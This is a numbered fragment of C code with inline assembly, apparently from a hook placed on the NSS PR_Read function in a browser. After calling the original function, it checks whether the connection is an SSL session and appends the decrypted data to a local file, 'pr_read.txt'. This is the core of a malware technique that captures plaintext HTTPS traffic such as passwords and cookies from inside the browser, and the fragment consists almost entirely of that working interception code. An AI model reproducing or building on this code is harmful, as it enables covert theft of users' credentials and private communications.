 91 // Restore original btyes
92
93 __asm pushad
94
95 PR_READ_HOOK_SET_ORIGINAL
96
97 // Call original function
98
99 res = g_pPR_Read(fd, buffer, amount);
100
101 // TEST
102
103 int *result = g_pSSL_GetSessionID(fd);
104
105 if(result != NULL)
106 {
107 FILE *hFile;
108 hFile = fopen("pr_read.txt", "ab");
109 fwrite (buffer , 1, amount, hFile);
110 fclose (hFile);
111 }
112
113 __asm popad
114
115 // Return result
116
117 return res;
118
119 // mov esp, ebp
120 // pop ebp
121 }